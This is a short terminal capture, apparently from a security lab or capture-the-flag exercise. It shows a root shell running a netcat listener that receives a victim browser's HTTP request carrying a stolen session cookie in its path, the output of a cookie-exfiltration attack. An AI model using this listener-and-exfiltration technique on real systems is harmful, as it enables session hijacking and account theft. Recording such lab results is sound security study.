 ┌──(root㉿heda0xie)-[/hdd/dnmp/www/localhost/php]
└─# nc -lvvp 8200
listening on [any] 8200 ...
10.0.23.97: inverse host lookup failed: Unknown host
connect to [10.0.23.16] from (UNKNOWN) [10.0.23.97] 62222
GET /cookie/si1ence%3Dc15da1f2b5e5ed6e6837a3802f0d1593 HTTP/1.1
Host: 10.0.23.16:8200
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0
.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7